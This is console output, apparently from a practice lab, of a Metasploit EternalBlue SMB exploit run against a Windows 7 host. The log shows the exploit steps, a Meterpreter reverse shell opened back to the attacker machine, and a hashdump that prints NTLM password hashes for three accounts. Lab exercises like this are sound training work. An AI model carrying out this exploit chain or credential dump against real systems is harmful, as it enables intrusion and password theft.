 [*] 10.10.191.189:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.191.189:445 - The target is vulnerable.
[*] 10.10.191.189:445 - Connecting to target for exploitation.
[+] 10.10.191.189:445 - Connection established for exploitation.
[+] 10.10.191.189:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.191.189:445 - CORE raw buffer dump (25 bytes)
[*] 10.10.191.189:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 10.10.191.189:445 - 0x00000010  61 73 69 63 20 37 36 30 30                       asic 7600
[+] 10.10.191.189:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.191.189:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.191.189:445 - Sending all but last fragment of exploit packet
[*] 10.10.191.189:445 - Starting non-paged pool grooming
[+] 10.10.191.189:445 - Sending SMBv2 buffers
[+] 10.10.191.189:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.191.189:445 - Sending final SMBv2 buffers.
[*] 10.10.191.189:445 - Sending last fragment of exploit packet!
[*] 10.10.191.189:445 - Receiving response from exploit packet
[+] 10.10.191.189:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.191.189:445 - Sending egg to corrupted connection.
[*] 10.10.191.189:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.191.189
[*] Meterpreter session 1 opened (10.17.9.224:4444 -> 10.10.191.189:49266) at 2025-03-03 14:04:02 +0800
[+] 10.10.191.189:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.191.189:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.191.189:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c156d5d108721c5626a6a054d6e0943c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Ted:1001:aad3b435b51404eeaad3b435b51404ee:2e2618f266da8867e5664425c1309a5c:::
meterpreter >